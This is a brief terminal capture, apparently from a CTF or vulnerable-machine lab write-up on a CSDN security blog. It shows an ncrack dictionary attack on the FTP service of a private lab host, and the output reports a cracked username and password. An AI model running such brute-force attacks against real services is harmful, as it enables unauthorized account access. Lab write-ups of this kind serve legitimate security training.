 QUITTING!
root@kali:~/Desktop/dayubillyMadison#
root@kali:~/Desktop/dayubillyMadison#
root@kali:~/Desktop/dayubillyMadison# ncrack -u veronica -P dayu.lst -T 5 192.16
8.56.136 -p 21
dayubillyMa
dison
Starting Ncrack 0.6 ( http://ncrack.org ) at 2020-02-01 03:02 EST
Discovered credentials for ftp on 192.168.56.136 21/tcp:
192.168.56.136 21/tcp ftp: 'veronica' 'babygirl_veronica07@yahoo.com'
Ncrack done: 1 service scanned in 191.99 seconds.
Ncrack finished.
root@kali:~/Desktop/dayubillyMadison#
root@kali:~/Desktop/dayubillyMadison#
root@kali:~/Desktop/dayubillyMadison#
大余安全
https://blog.csdn.net/qq_34801745